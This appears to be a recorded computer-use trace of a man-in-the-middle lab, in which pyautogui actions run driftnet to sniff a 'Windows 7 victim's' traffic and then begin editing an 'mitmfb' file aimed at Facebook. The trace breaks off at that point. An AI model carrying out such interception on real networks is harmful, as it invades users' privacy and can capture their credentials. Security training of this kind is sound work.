
# Launch a command prompt on the Windows 7 victim and start a ping to a 192.168.2x address
pyautogui.click(53, 303)

pyautogui.write('192.168.2')

# Run 'driftnet -i eth6', approve monitoring all traffic, and enlarge its image window
pyautogui.write('k')

pyautogui.write('drif')

pyautogui.write('tnet -')

pyautogui.write('i eth 6')

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.click(781, 323)

pyautogui.moveTo(477, 219); pyautogui.dragTo(592, 273)

pyautogui.moveTo(633, 166)

pyautogui.moveTo(431, 219)

pyautogui.moveTo(537, 228)

pyautogui.moveTo(375, 43)

# Close the driftnet terminal and confirm killing the running capture
pyautogui.click(375, 44)

pyautogui.click(643, 260)

pyautogui.write('nano')

pyautogui.write('mitmfb')

pyautogui.press('Return')
pyautogui.write('www.faceb')
